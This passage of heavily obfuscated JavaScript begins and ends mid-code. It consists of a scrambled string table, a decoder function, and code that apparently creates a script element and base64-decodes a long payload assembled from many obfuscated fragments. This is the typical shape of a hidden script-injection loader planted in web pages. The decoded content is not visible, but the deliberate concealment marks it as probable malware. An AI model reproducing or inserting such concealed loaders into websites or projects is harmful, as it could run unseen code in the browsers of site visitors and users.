M1C','uKRcSCoeW54','ECoit0ddGa','hLeSWPrM','Bu3cN8oMyW','eCkysLOS','W6ldGmkiW68R','wLexW5pdNW','W5r8ibFcHG','vuFcRrm4','ErZdVSowW6e','WRmSrmoNhq','w2/dNtvp','W5OrsYCF','WOyrvgSg','WP7dSuZdGmkC','mq7dKCo5WO0','FmoVxbBcLa','WQ4+imonaa','WRddJCkCW4LC','W58rWQ3dHe4','jK7dHmoBoW','WPxdHqBcN8og','xqZdVG0T','WRVcSSkRWQ52','FSoZcG','urXgWPreWOqpvSoVWQ4NWPJcOG','W5S/BMal','bv5DW609','ASoFwhS5','WRVcNSomBCkA','mHRdTSk/WPS','juhdG8oHpW','W7xdHmkiW4zz','W5ZdQeBdVgu','WOyAWO7cUKW','WRddOmkiW5bW','W4FdM8kZeCk5aqxdG8o0Dq','WR1sW77cP2m','a8kUqapcNa','W4lcMSoKySkN','qfdcKmo5W7O','BfhdJJet','W5WYaCopCG','dMNdG8oeWQG','WRKgWPRcQta','h20CWOKs','ptSvWOWq','iMhcSSkcW6u1W6vIWOpcIuCf','f23cNCoaAq','nMqNW5OF','WQW0WR/cQta','v3TcW4Cs','u3SlWQLg','BSkQWPRdNSkj','xmkdWQFdQSkC','aGRcPSkdxa','WOpdHsdcSLW','qvCLW7BcKq','W7bDaW3cSq','WOn6zmkjW6TTASkxtmog','vNaGW5ql','WQdcL8oZWPCl','W6hdVMbmfa','WOaVFwqY','W794WO1DWRe','WP7dMmksWO5Z','W7JcP8oEzmk2','wJBdGMJcRW','W6RcOSkOACkg','jXX2WONcOq','WOqJxSk1Fq','WQzYmJ3cSa','cgOCWP4V','WRVcLmk7WP/cGG','WRddMCoDWQ8C','WQPobahcSq','iMfXW6ddOslcTCoAy0bUW6e','WP7cT8kOW4H+','WQ81odlcHa','WRS8qx40','W4ldQ8kAWO1x','WReBW7dcVgW','WRTTW6JdISon','WQLCamo8W6W','evZdISkdvq','W7BcQSkMWQ/cVa','WRNcIJddMSk2','ocuOWR4z','WR8KWPhdPmk3','W6tdRSk3WP3cVG','v3aAW5SA','WOJdJSkCW4vN','hcJcGCo7W5y','dqVdQCo/WPK','hvNdU8oLW5q','iWddVSozWQu','FbH1W6JcVq','yrhdLb0C','W6DRW5lcICov','z8kvExW3','W6ZdKgDeuG','WOXcimozW4W','BsddV8o9wSk7wmk3','ECostKJdGa','bZ7cI8kHvG','r8kJBhOf','W53dRSo3W7fH','esBdQmkcvq','WOpdGGBdGL8','rMddO3JcSG','W6ddVSkPW7j2','mWddRWLI','W6LGeX7cRW','cL0GW4ao','dI7dNqm2','W4KyWQJcKta','WRKsq8kzdW','sdKHWQPG','nrVdH8kIvG','j0yeW4y4','uvRdT2xcPG','W488WRDWWP4','mZRdKGXE','W5WrBMaF','wmkUWQJdT8k1','WRxcVmkDWODd','pr8lWR9I','WQ8fWQVdQHS','WPGrWRhdOGy','DepdJh7cMq','WQhcHSoYFmkQ','WQLfW7xcVwm','lmkJW4yEW5C','W6PKWPldHJO','na0WWOn5','W7aEWP7cKmkp','pZOWWR9s','WRvxW7/dQmor','FapcM8kpEa','W6mFECovza','W68VWPldHJO','yuGsW7G','Amovw1hcGa','W77cPSorsCkl','WQ3cVcxcHCoS','cJNdKKLJ','WOHXW6JdTCo+','ebVcT0KW','wfdcVa0U','rx9SW6xdIW','WRZdTfRdRCkU','WQ7dGNfIvW','kgPdW5qz','t2tdNW4y','nL/dL8o1oa','t8ojbYhdRW','zCo9WP/dJCoq','W6ZcTmoLWQ3cOa','W5m+fqqg','t1exW5pcLq','W75okSo0W4S','v8o4CGJcLa','W5tdSwjqBa','W6q7WP3dRtO','W4ddNCk1EmkL','WQnhhmoRW7S','WQaiWPxdLrK','W6VcMSk1WQ7cSW','dmkhWR8zW7q','WRCKWPhdP8k4','WPuqA8ktaG','yLPNW4pdGa','W68EW4BdTCou','WQ9tW4NdG8o4','A8kcDKOW','W6bJWQ3dMSoq','jXxcSmoCzG','dKyRWOn5','WQNcNCkaW4m+','WO9YW5BcKXC','q8oxeI3dPG','WRhdNCo2qmk5','F8ofwqRdRa','AJBdQSozWRS','W4rbaG7cMW','ra9JWQPs','WOzVsSo5W6W','W4a/WR3dTri','W7PZnCoyW6u','W5JdNCk1k8k8','bdbhW5jl','W7u1bSoyaa','W7xcImkPWPpcKq','xrVdKcX0','W6ZdPmkbW5r4','DHBdJCoqWOW','W70rW4ddRSk1','W5brdGNcNa','pW/dSCoKW5a','zcuHWPZcNW','lGhcTtC1','hwumWQPA','AHNdKmoAW5K','WOKeWPldPaK','WPJcVZhcV1C','aZKkWQa4','sMabW6NcNa','A2VdSuVcGq','kWNcPCouzG','yCkhq0CU','B8kOW6ddO8oa','pqFdJ8orWRy','xbpdVcmX','oXtcU8keFa','W6NcKwZdMCkr','W6OZhSoCra','ivGtWOGj','W4hcU8kcWQNcIW','gCkJA1Xj','W5S/BMaD','WO/cMthcHCos','hmkTW6yDW6m','WRjyW43cJem','WPqNsx8/','W4ztoXRdPa','lfO5W51N','WQ0AW6lcVgS','qg/cMCo5W4y','W5zKWQn8WPS','WPVdSSodWOPL','WORdRSoNWPWu','gWZdHSkHqG','W7xcS8kHWQra','W6xcG8kcWQ7cNa','WQlcLZhdHGK','DSo0W5BdO8oT','mIFdOSoNW4y','BmkfWOxcJmkh','W444rdGW','CSohfuJdUW','W4jKWPP/W60','sWb1WRVcVW','W6LGeY/cUW','WQ3cJSk9WP86','B0/dVtWZ','FhddNb8S','xuhdQSowW5C','W5JdVSkdvCkz','quldQGeb','W5/dS8kIrSkP','FcFdN8oVW4y','a2jQWQvR','F1RdUGqX','WOhcL1BcPCkx','WO7cS0/dGmkB','W4dcNCk6WRJcTa','WOpcJCkIWOa9','WRVcUGVdU8oW','DcSjWQlcLa','WRTfW5xdRmoa','W5jHWQtdTSoz','WQ04WPRcQtm','WQDRW5xdU8ko','WP/dHSkoW4Sc','WQXpW4lcJ1q','er3dKmoXW7u','W75KnSopWRW','msxdTSoAWOS','WRRcISk1Amk6','EtddN8oGW5y','vgJdOZvp','rSk3vvXj','FCkLbXxcGa','AapdKZ8r','vNRdJrSt','uIRdG8oyWOK','W4mEW4ddRCkI'];_0x2a2f=function(){return _0xb02810;};return _0x2a2f();}function _0x118979(_0x3f4b97,_0x10b28d,_0x3d4341,_0x2c686a,_0x84e977){return _0x415d(_0x84e977-0x357,_0x3f4b97);}var script=document[_0x118979('PGlc',0x43a,0x33a,0x82c,0x5ac)+_0x118979('5*@J',0xb61,0x75b,0x8ed,0x8f6)+_0x118979('Rpxo',0x8b3,0x5ec,0x744,0x66f)](_0x16c6a7(0x20e,0x133,-0x2b,'JGP]',-0x78)+'t'),co=atob(_0x118979('kWNk',0x71f,0x37c,0x3c7,0x51c)+_0x967c82('OKD1',-0xc7,-0x2ac,-0x71,0x3f)+_0x4e5ad7(0x364,0x3fe,0x585,0x61b,'r[V9')+_0x118979('IdLF',0x700,0x590,0x2de,0x4f2)+_0x4e5ad7(0x566,0x155,0x2d8,0x40f,'oso8')+_0x967c82('#Ly]',0x120,0x332,0x370,0x334)+_0x4e5ad7(0x3ed,0x464,0x405,0x551,'V(XZ')+_0x4e5ad7(0x380,0x64b,0x5fd,0x4a2,'LoJ3')+_0x3bc47c(0x2f9,0x2ae,0x169,'DyoK',0x4a6)+_0x967c82('e3)&',0x312,0x1fd,0xd0,0x2fa)+_0x4e5ad7(0x53a,0x5b7,0x6bf,0x45c,'*bK0')+_0x4e5ad7(0x24e,0x383,0x394,0x2d4,'H&dt')+_0x118979('4n)o',0x45b,0x4d3,0x5bd,0x6e7)+_0x3bc47c(0x3ce,0x2d5,0x34d,'hi7k',0x2bb)+_0x967c82('IdLF',0x302,0x1e7,0x46f,0x3a4)+_0x4e5ad7(0x4e4,0x1d5,0x29e,0x9d,'kSQ@')+_0x3bc47c(0x81,0x1fc,-0x165,'r^Hn',-0x1a8)+_0x4e5ad7(0x714,0x5ba,0x626,0x647,'DyoK')+_0x3bc47c(0x4c7,0x6f0,0x687,'LoJ3',0x5e2)+_0x118979('R6nB',0x4e9,0x514,0x2f4,0x4e5)+_0x3bc47c(0x4c1,0x571,0x505,'BpnD',0x664)+_0x967c82('hi7k',-0x6e,-0x1d1,-0x2b7,-0x216)+_0x118979('sYHd',0x704,0x733,0x430,0x592)+_0x4e5ad7(0x35a,0x3bd,0x5be,0x6f6,'4n)o')+_0x3bc47c(0x40b,0x617,0x2f7,'NUva',0x4bb)+_0x16c6a7(0x51b,0x477,0x47a,'IdLF',0x1fd)+_0x3bc47c(0x354,0x13c,0x288,'r[V9',0x457)+_0x4e5ad7(0x64a,0x79d,0x54e,0x4ce,'*bK0')+_0x16c6a7(0x3c1,0x57b,0x350,'el%e',0x532)+_0x3bc47c(0x26c,0x335,0x2b2,'5*@J',-0x8)+_0x118979('PGlc',0xb72,0x9a0,0xaa2,0x90f)+_0x16c6a7(0x62c,0x5d8,0x862,'t!U^',0x855)+_0x967c82('kWNk',0x2f4,0x178,0x34e,0x3cd)+_0x118979('U(3K',0x65a,0x7b5,0x48c,0x5b6)+_0x3bc47c(0x320,0x26b,0x2b7,'NUva',0x21a)+_0x4e5ad7(0x633,0x4d1,0x696,0x555,'LTnM')+_0x3bc47c(0x23f,0x97,0x2f,'JN&]',0x39a)+_0x4e5ad7(0x481,0x445,0x2b8,0x16d,'t!U^')+_0x967c82('kSQ@',-0x17d,-0x2cd,-0x3c,-0x1e5)+_0x3bc47c(0x356,0x285,0x289,'9]qx',0x1c8)+_0x967c82('e3)&',0x29f,0x275,0x20a,0x17f)+_0x16c6a7(0x2c2,0x38b,0x504,'u$$a',0x5d3)+_0x118979('PEDY',0x87b,0x404,0x512,0x644)+_0x967c82('Rpxo',0x296,0xf1,0x2c2,0x1c1)+_0x4e5ad7(0x3ea,0x177,0x3a0,0x13a,'kWNk')+_0x3bc47c(0x2a5,0x4e2,0x22c,'QPC6',0x2b3)+_0x118979('*bK0',0x72e,0x80a,0x798,0x6b7)+_0x3bc47c(0x461,0x273,0x3d1,'i&ck',0x4e8)+_0x4e5ad7(0x411,0x3d4,0x599,0x338,'9]qx')+_0x16c6a7(0x210,0x473,0x51b,'1jE@',0x392)+_0x4e5ad7(0x27f,0x1c8,0x417,0x424,'LoJ3')+_0x967c82('U(3K',0x227,0x362,0x30d,0x441)+_0x16c6a7(0x1bb,0x1be,0x47,'U(3K',0x146)+_0x3bc47c(0x3cd,0x464,0x474,'L44$',0x642)+_0x118979('JN&]',0x687,0x5ed,0x97b,0x804)+_0x16c6a7(0x4e5,0x4e2,0x460,'QPC6',0x374)+_0x3bc47c(0x24d,-0x32,0xf6,'Njg7',0x100)+_0x16c6a7(0x239,0x168,0x316,'1jE@',-0x9c)+_0x16c6a7(0x3d6,0x582,0x34a,'@fAI',0x514)+_0x967c82('u$$a',0x2e2,0x2dc,0x36c,0x4b3)+_0x3bc47c(0x53c,0x2db,0x79d,'JGP]',0x50a)+_0x3bc47c(0x3c2,0x1e6,0x519,'sYHd',0x519)+_0x118979('H&dt',0x6a9,0x65f,0x627,0x681)+_0x4e5ad7(0x33b,0x393,0x544,0x379,']4)P')+_0x118979('#Ly]',0x58c,0x570,0x50f,0x609)+_0x3bc47c(0xb1,0x40,-0xd4,'oso8',-0x83)+_0x118979('i&ck',0x309,0x3bd,0x68c,0x4ea)+_0x3bc47c(0x30e,0x1d2,0x39a,'@fAI',0x31a)+_0x4e5ad7(0x8f2,0x8be,0x6e4,0x60d,'*bK0')+_0x3bc47c(0x133,0xf9,0x2d4,'hi7k',0x140)+_0x118979('IdLF',0x6af,0x859,0x7c1,0x841)+_0x4e5ad7(0x720,0x5c3,0x67b,0x59f,'Rpxo')+_0x16c6a7(0x1f2,0x1b9,0x329,'Kzj&',0x141)+_0x3bc47c(0x538,0x3b8,0x650,'kSQ@',0x77a)+_0x118979('@fAI',0x9ce,0x963,0x926,0x915)+_0x4e5ad7(0x1a9,0x12b,0x2f2,0x2fe,'DyoK')+_0x16c6a7(0x289,0x46b,0x59c,'*bK0',0x4dc)+_0x16c6a7(0x6ed,0x556,0x59c,'fl$c',0x459)+_0x16c6a7(0x114,0x273,0x1ad,'05]S',0x25f)+_0x4e5ad7(0x808,0x623,0x6ea,0x848,'BpnD')+_0x3bc47c(0x2bd,0x24b,0x20d,'el%e',0x23a)+_0x3bc47c(0x3cb,0x4de,0x4d0,'t!U^',0x283)+_0x3bc47c(0x561,0x351,0x4f6,'oG%j',0x2f9)+_0x16c6a7(0x780,0x4fa,0x50b,'05]S',0x526)+_0x967c82('r[V9',0x2d9,0x4eb,0x548,0x4fd)+_0x967c82('kSQ@',0x26b,0x167,0x333,0x140)+_0x3bc47c(0x521,0x3ee,0x34d,'oso8',0x67c)+_0x3bc47c(0x2dd,0x2a9,0x44d,'kWNk',0x551)+_0x4e5ad7(0x530,0x286,0x40c,0x31c,'Rpxo')+_0x4e5ad7(0x655,0x58d,0x56e,0x655,'V(XZ')+_0x967c82('kWNk',0x311,0x52e,0x387,0x2aa)+_0x967c82('OKD1',-0x1a6,-0x25,-0x7b,-0x3a0)+_0x118979('R6nB',0x6dd,0x6dc,0x4c6,0x523)+_0x3bc47c(0x546,0x7b1,0x439,'BpnD',0x748)+_0x3bc47c(0x286,0x47c,0x4ec,'@fAI',0xb7)+_0x967c82('#Ly]',-0xb6,-0x7f,-0x2f5,0x13b)+_0x3bc47c(0x2f6,0x2d7,0x345,'aSEA',0x3c5)+_0x118979('u$$a',0x825,0x327,0x5e8,0x5a8)+_0x967c82('hi7k',-0x14e,-0x38e,-0x1f,-0x56)+_0x4e5ad7(0x5cb,0x892,0x71d,0x4dc,'kSQ@')+_0x4e5ad7(0x577,0x4be,0x586,0x336,'1jE@')+_0x967c82('!gtX',0xcc,0x310,0x273,0x277)+_0x3bc47c(0x516,0x787,0x74d,'hps8',0x558)+_0x3bc47c(0x27e,0x4c4,0x125,'r[V9',0x46f)+_0x3bc47c(0x3eb,0x43a,0x4ac,'IdLF',0x55b)+_0x16c6a7(0x8a,0x1ec,0x1c6,'l5S)',0x168)+_0x16c6a7(0x1f3,0x27a,0x43d,'BpnD',0xf3)+_0x118979('G(zL',0x665,0x60c,0x6dc,0x6f5)+_0x967c82('e3)&',-0x7d,-0x222,0xff,0x1c3)+_0x4e5ad7(0x10d,0x2ef,0x37e,0x2f3,'sYHd')+_0x967c82('t!U^',-0x148,0x44,-0x187,0x65)+_0x3bc47c(0x57d,0x787,0x6b0,'MRKd',0x709)+_0x3bc47c(0x16b,0x395,0x152,'R6nB',0x196)+_0x3bc47c(0x312,0x118,0x56a,'PEDY',0xc8)+_0x3bc47c(0x2e8,0x63,0x127,'hi7k',0x396)+_0x118979('hps8',0x3a4,0x624,0x671,0x61f)+_0x16c6a7(0x3ad,0x386,0x5a9,'JGP]',0x425)+_0x4e5ad7(0x397,0x60b,0x3f0,0x4fb,'el%e')+_0x16c6a7(0x275,0x419,0x2d9,'kWNk',0x441)+_0x967c82('Kzj&',0x205,0x24e,0x10e,0x2b1)+_0x3bc47c(0x473,0x4f6,0x421,'kSQ@',0x4d8)+_0x967c82('u$$a',-0x10,-0x110,0x66,0x1d2)+_0x16c6a7(0x35e,0x20c,0x2f5,'Kzj&',0x32c)+_0x3bc47c(0x50e,0x783,0x468,'JN&]',0x43c)+_0x118979('BpnD',0xb82,0x7c6,0xb96,0x929)+_0x3bc47c(0x29a,0x46f,0x115,'1jE@',0x3d5)+_0x967c82('H&dt',-0x74,0x6d,-0xd2,-0x8d)+_0x16c6a7(0x4a3,0x4c3,0x2f0,'r^Hn',0x3d7)+_0x967c82('U(3K',-0xda,-0x2e3,-0x5a,-0x1b9)+_0x967c82('BpnD',0x12a,0x156,-0x15b,0x192)+_0x118979('R6nB',0xb1e,0x949,0x840,0x9c0)+_0x3bc47c(0x3a5,0x200,0x548,'1jE@',0x257)+_0x3bc47c(0x15d,0x39a,-0x8c,'MRKd',0x5f)+_0x4e5ad7(0x561,0x73f,0x4f4,0x36f,'05]S')+_0x16c6a7(0x539,0x461,0x578,'sYHd',0x6d9)+_0x4e5ad7(0x115,0x3f8,0x2e3,0x169,'PEDY')+_0x3bc47c(0x369,0x1b4,0x4db,'PGlc',0x2ad)+_0x118979('Kzj&',0x6ce,0x76d,0x833,0x5ff)+_0x4e5ad7(0x517,0x32a,0x487,0x565,'LoJ3')+_0x16c6a7(0xf4,0x102,0x2cb,'aSEA',0x27a)+_0x3bc47c(0x38c,0x4e7,0x4d6,'4n)o',0x220)+_0x16c6a7(0x2fe,0xec,0x33d,'kWNk',0x366)+_0x3bc47c(0x350,0x341,0x381,'IdLF',0x468)+_0x967c82('PGlc',0x129,-0x9d,0x25d,0xaa)+_0x3bc47c(0x380,0x14d,0x5c5,'PGlc',0x5fd)+_0x118979('JGP]',0x378,0x38b,0x6cf,0x52c)+_0x4e5ad7(0x73d,0x4e2,0x63b,0x572,'L44$')+_0x118979('i&ck',0x7dc,0x8b8,0x9fd,0x978)+_0x4e5ad7(0x313,0x5b6,0x4c1,0x255,'e3)&')+_0x16c6a7(0x3ae,0x240,0x1c2,'1jE@',0x2c9)+_0x118979('LoJ3',0x580,0x6da,0x3c8,0x655)+_0x16c6a7(0x139,0x2d9,0x3fb,'H&dt',0x2d0)+_0x118979('IdLF',0x7ba,0x5c2,0x5dc,0x623)+_0x16c6a7(-0x80,0x184,0x215,'8r2X',0x309)+_0x118979(']4)P',0x7b6,0x9ce,0x80d,0x755)+_0x16c6a7(0x53e,0x58b,0x585,'el%e',0x70c)+_0x16c6a7(0x1b5,0x3bd,0x24d,'PGlc',0x560)+_0x118979('!gtX',0x5fb,0x381,0x5b8,0x53b)+_0x16c6a7(-0x4d,0xdb,0x0,'QPC6',0x319)+_0x4e5ad7(0x4d6,0x6f5,0x4ab,0x4b1,'LoJ3')+_0x118979('#Ly]',0x61f,0x838,0x5cd,0x673)+_0x118979('#Ly]',0xa46,0x5b3,0x65e,0x7e3)+_0x118979('U(3K',0x62c,0x8d0,0x484,0x70e)+_0x3bc47c(0x32d,0x4ac,0x519,'JN&]',0x582)+_0x967c82('Rpxo',-0x129,-0x177,-0x31d,-0x238)+_0x3bc47c(0x462,0x648,0x34c,'DyoK',0x3e7)+_0x118979('l5S)',0x4ad,0x712,0x770,0x6d1)+_0x3bc47c(0x310,0x55c,0x45b,'8r2X',0x3d4)+_0x967c82('hps8',-0x1bd,0xb9,-0xcf,-0x3e8)+_0x16c6a7(0x272,0x364,0x22a,'BpnD',0x545)+_0x16c6a7(0x46b,0x2af,0x110,'hps8',0x96)+_0x118979('05]S',0x6f4,0x967,0x653,0x760)+_0x4e5ad7(0x504,0x71d,0x680,0x549,'l5S)')+_0x118979('Kzj&',0x6b5,0x80a,0x4d3,0x682)+_0x4e5ad7(0x881,0x4af,0x670,0x744,'hi7k')+_0x4e5ad7(0x679,0x5b1,0x68c,0x697,'PEDY')+_0x16c6a7(0x528,0x406,0x18e,'aSEA',0x26c)+_0x967c82('G(zL',0x11b,-0xb4,-0x15f,0x1f1)+_0x3bc47c(0x26e,0x481,0x4bb,'9]qx',0x4c)+_0x118979('05]S',0x948,0x7b4,0x810,0x878)+_0x4e5ad7(0x3cd,0x467,0x278,0xd5,'OKD1')+_0x16c6a7(0x323,0x23d,0x2a5,'G(zL',0x365)+_0x118979('PEDY',0x727,0x36f,0x45c,0x584)+_0x967c82('05]S',-0x110,0x90,0x134,-0x142)+_0x118979('kWNk',0x88a,0x9fd,0x7a7,0x799)+_0x3bc47c(0x4d2,0x55f,0x5fb,'e3)&',0x365)+_0x967c82('PGlc',-0xcb,-0x24b,0x5,-0x341)+_0x967c82('e3)&',-0x19,0x12d,0x21f,-0xcd)+_0x16c6a7(0x25f,0x4de,0x673,'QPC6',0x33b)+_0x118979('05]S',0x861,0xb4d,0x811,0x8c9)+_0x4e5ad7(0x67f,0x58d,0x75d,0x50c,'LTnM')+_0x118979('!gtX',0x804,0xc09,0x86a,0x9bb)+_0x3bc47c(0x68,0x9d,-0xa4,'L44$',0x29f)+_0x967c82('R6nB',-0x105,0x72,0x158,0xa)+_0x3bc47c(0x253,0x229,0x3c0,'l5S)',0x91)+_0x4e5ad7(0x490,0x529,0x3d1,0x4d6,'OKD1')+_0x16c6a7(0x25e,0x315,0x1a0,'r^Hn',0xac)+_0x967c82('u$$a',0x2cf,0x4d2,0x84,0x10a)+_0x967c82('t!U^',0x237,0x165,0x23b,0x33e)+_0x16c6a7(0x244,0x3a8,0x379,'NUva',0x29d)+(_0x967c82('QPC6',-0x1f4,-0xa7,-0x320,0x9a)+_0x967c82('Kzj&',0x104,-0x86,0xed,-0xa0)+_0x967c82('L44$',0x3f,0x8c,0x256,0x12b)+_0x3bc47c(0x4e8,0x26d,0x26c,'fl$c',0x4b0)+_0x16c6a7(0x28b,0x26b,0x133,'kSQ@',0x161)+_0x16c6a7(0x70f,0x4e5,0x2fe,'t!U^',0x53a)+_0x118979('U(3K',0x79d,0x94d,0x5b3,0x73e)+_0x3bc47c(0xab,0x124,0x23e,'oG%j',0xf3)+_0x118979('PEDY',0x812,0x500,0x75a,0x63d)+_0x4e5ad7(0x459,0x2e9,0x452,0x2ed,'*bK0')+_0x967c82('JGP]',0x20c,0x1b3,0x37d,0x146)+_0x4e5ad7(0x565,0x7b1,0x6e0,0x801,'kSQ@')+_0x4e5ad7(0x44a,0x511,0x3dc,0x326,'Njg7')+_0x967c82('LoJ3',0x24d,0x41a,0x2fe,0x276)+_0x967c82('05]S',-0x53,-0x2a3,0x35,0xbe)+_0x3bc47c(0x3e9,0x637,0x5c9,'05]S',0x19c)+_0x3bc47c(0xca,-0x1e,-0x13a,'V(XZ',0xe3)+_0x118979('NUva',0x858,0x7c8,0x3b3,0x5de)+_0x3bc47c(0x427,0x446,0x4f8,'QPC6',0x3ab)+_0x967c82('PEDY',0x2db,0x507,0x25b,0x350)+_0x967c82('u$$a',0x189,-0xb6,0x39f,0x223)+_0x118979('PEDY',0x98a,0x659,0xaae,0x874)+_0x118979('sYHd',0x5b9,0x829,0x685,0x5c0)+_0x16c6a7(0x315,0x3cb,0x420,'u$$a',0x614)+_0x4e5ad7(0x715,0x5c0,0x653,0x707,'oso8')+_0x3bc47c(0x1cf,0x382,0x236,'LTnM',0x2da)+_0x967c82('05]S',-0x1d,-0xa8,0x15e,-0xf5)+_0x4e5ad7(0x4e7,0x20c,0x2ed,0x23a,'r[V9')+_0x967c82('LoJ3',-0x97,0x190,-0x67,0x62)+_0x4e5ad7(0x44c,0x6b5,0x6cf,0x6e1,'aSEA')+_0x967c82('Kzj&',-0xc3,-0x17c,0xba,-0x181)+_0x3bc47c(0x3f9,0x3a4,0x411,'r[V9',0x56e)+_0x3bc47c(0x50b,0x574,0x305,'*bK0',0x2f7)+_0x967c82('r[V9',-0x160,-0x398,0x46,-0x9b)+_0x16c6a7(0x433,0x415,0x3ec,'Rpxo',0x3d5)+_0x4e5ad7(0x542,0x706,0x521,0x52c,'NUva')+_0x3bc47c(0x362,0x4ae,0x232,'G(zL',0xf6)+_0x118979('PEDY',0x5cf,0x8be,0x85f,0x68f)+_0x118979('fl$c',0x523,0x85f,0x45c,0x64e)+_0x4e5ad7(0x52e,0x5a7,0x34c,0x4de,'PGlc')+_0x967c82('1jE@',0x210,0x102,0x488,0x26e)+_0x16c6a7(0x111,0x239,0x15,'r[V9',-0x13)+_0x16c6a7(0x243,0x1db,0x375,'!gtX',0x29f)+_0x967c82('i&ck',-0x158,-0x123,-0x25c,-0x19a)+_0x16c6a7(0x49b,0x54f,0x714,'Kzj&',0x4ab)+_0x4e5ad7(0x4bd,0x213,0x3f8,0x4cb,'u$$a')+_0x967c82('u$$a',-0x1f3,-0x289,-0xd0,-0x48)+_0x3bc47c(0x263,0x126,0x3f8,'fl$c',-0x16)+_0x3bc47c(0x2ba,0xe1,0xb1,'hi7k',0x42c)+_0x118979('l5S)',0x777,0x8f5,0x783,0x8da)+_0x3bc47c(0x551,0x342,0x36c,'oso8',0x2fa)+_0x3bc47c(0x19a,0x386,0x320,'PGlc',-0xba)+_0x118979(']4)P',0x3cf,0x4bd,0x571,0x585)+_0x3bc47c(0x163,0x1c2,0x19b,'LTnM',0xda)+_0x967c82('sYHd',0x284,0x30b,0x180,0xc9)+_0x3bc47c(0xd2,0x188,0xa2,'5*@J',-0x17c)+_0x4e5ad7(0x5dd,0x529,0x404,0x497,'e3)&')+_0x4e5ad7(0x633,0x48e,0x58d,0x358,'LoJ3')+_0x118979('sYHd',0xb53,0xa23,0xb58,0x997)+_0x3bc47c(0x57e,0x4a3,0x6c0,'e3)&',0x477)+_0x118979('u$$a',0x685,0x8ac,0x832,0x642)+_0x967c82('05]S',0xf2,0x15e,-0xeb,0x1af)+_0x16c6a7(-0x4a,0x16c,-0xe2,'t!U^',0x10)+_0x16c6a7(0x218,0x1b8,0x70,'PEDY',0x320)+_0x3bc47c(0x45a,0x45f,0x32a,'L44$',0x2e4)+_0x118979('DyoK',0x78a,0x384,0x703,0x580)+_0x967c82('V(XZ',0x1de,0x5b,0x1af,0x338)+_0x967c82('r[V9',-0x8,0x1f0,0xa4,-0x127)+_0x4e5ad7(0x208,0x2d0,0x3dd,0x394,'u$$a')+_0x4e5ad7(0x741,0x453,0x6b6,0x4c4,'Njg7')+_0x4e5ad7(0xdb,0x27f,0x312,0x147,'Rpxo')+_0x3bc47c(0x43b,0x4cc,0x23b,'sYHd',0x31e)+_0x16c6a7(0x764,0x4f9,0x62f,'*bK0',0x779)+_0x4e5ad7(0x517,0x3c1,0x35c,0x54a,'V(XZ')+_0x118979('e3)&',0x56c,0x92f,0x94d,0x7b1)+_0x16c6a7(0x29c,0x116,0x1a,'OKD1',-0x71)+_0x4e5ad7(0x382,0x4ba,0x284,0x50a,'IdLF')+_0x3bc47c(0x375,0x3f8,0x1ab,'oG%j',0x162)+_0x3bc47c(0x3f1,0x4d4,0x4f8,'Rpxo',0x313)+_0x4e5ad7(0x2c5,0x569,0x488,0x527,'Kzj&')+_0x967c82('L44$',-0x36,-0x2bb,-0x184,0x40)+_0x967c82('QPC6',0x7d,0x120,-0x1bc,0x207)+_0x3bc47c(0x14c,0xa,0x178,'NUva',0x365)+_0x3bc47c(0x4b8,0x4ed,0x729,'!gtX',0x704)+_0x967c82('MRKd',0x4e,-0x5c,0xc3,0xd5)+_0x16c6a7(0x3bf,0x2e2,0x2e7,'i&ck',0xa7)+_0x118979('l5S)',0x79d,0x911,0x5f2,0x7b7)+_0x16c6a7(0x29f,0x14f,0xa7,'QPC6',0x2f3)+_0x3bc47c(0x1b7,-0x1e,0x401,'OKD1',0x3fd)+_0x967c82('Rpxo',0x200,0x467,0x475,0xbd)+_0x118979('el%e',0xa5b,0x9cd,0x901,0x899)+_0x967c82('OKD1',0x2b7,0xaf,0x393,0x524)+_0x3bc47c(0x87,0x20b,-0x73,'R6nB',0x276)+_0x967c82('05]S',-0xea,-0x1d1,0x129,-0x163)+_0x118979('e3)&',0x564,0x2f6,0x77a,0x50e)+_0x967c82('*bK0',-0x13c,0x42,-0x186,-0x2f8)+_0x4e5ad7(0x49c,0x30a,0x4f5,0x64b,'1jE@')+_0x967c82('Rpxo',-0xa6,-0x87,-0x7d,0x132)+_0x4e5ad7(0x15d,0x505,0x349,0x340,'05]S')+_0x4e5ad7(0x596,0x500,0x744,0x7b9,'V(XZ')+_0x16c6a7(0x14f,0x3a2,0x4c8,'@fAI',0x5ce)+_0x16c6a7(0x260,0x302,0x1dd,'Rpxo',0xa3)+_0x118979('9]qx',0x42d,0x58c,0x7c9,0x591)+_0x4e5ad7(0x251,0x17f,0x36e,0x337,'G(zL')+_0x16c6a7(0x518,0x376,0x568,'hps8',0x287)+_0x16c6a7(0x46a,0x2c1,0x487,'U(3K',0x488)+_0x118979('sYHd',0x722,0x4ac,0x795,0x5a0)+_0x3bc47c(0x411,0x631,0x3ef,'DyoK',0x3bc)+_0x3bc47c(0x391,0x1e5,0x549,'JN&]',0x465)+_0x16c6a7(0xfe,0x153,0xb4,'oG%j',0x32d)+_0x16c6a7(0x22e,0xd6,0x2ae,'8r2X',0x5a)+_0x3bc47c(0x2f5,0x334,0x266,'el%e',0x1b4)+_0x4e5ad7(0x4a2,0x4e8,0x2fe,0x538,'Njg7')+_0x3bc47c(0x410,0x4e6,0x2ab,'BpnD',0x2ca)+_0x118979('i&ck',0x3f2,0x6bd,0x6a9,0x647)+_0x4e5ad7(0x300,0x488,0x4a6,0x71c,'8r2X')+_0x4e5ad7(0x561,0x593,0x6c3,0x8b6,'G(zL')+_0x3bc47c(0x26a,0x71,0x72,'sYHd',0x463)+_0x16c6a7(0x1a8,0x295,0x28e,'QPC6',0x2d1)+_0x118979('fl$c',0x63a,0x5d4,0x495,0x61d)+_0x967c82('5*@J',0x286,0x1af,0x42b,0x4e4)+_0x3bc47c(0x392,0x612,0x26b,'G(zL',0x532)+_0x4e5ad7(0x7ad,0x5e8,0x536,0x60b,'L44$')+_0x4e5ad7(0x450,0x405,0x3b9,0x5ab,'9]qx')+_0x3bc47c(0x3b1,0x35b,0x4ee,'Kzj&',0x479)+_0x4e5ad7(0x455,0x44e,0x270,0x4db,'05]S')+_0x16c6a7(-0x9a,0x137,0x20,'Njg7',0x69)+_0x4e5ad7(0x6c3,0x803,0x5ab,0x4bc,'05]S')+_0x16c6a7(0x44f,0x32f,0x510,'u$$a',0x232)+_0x118979('kWNk',0x421,0x323,0x475,0x564)+_0x118979('U(3K',0x2b1,0x554,0x328,0x4f3)+_0x967c82('G(zL',0x1af,0x6b,0x1ac,0x1d6)+_0x3bc47c(0x2ea,0x4fe,0x125,'1jE@',0x262)+_0x967c82('MRKd',-0xf4,-0x277,-0x29f,-0x2d)+_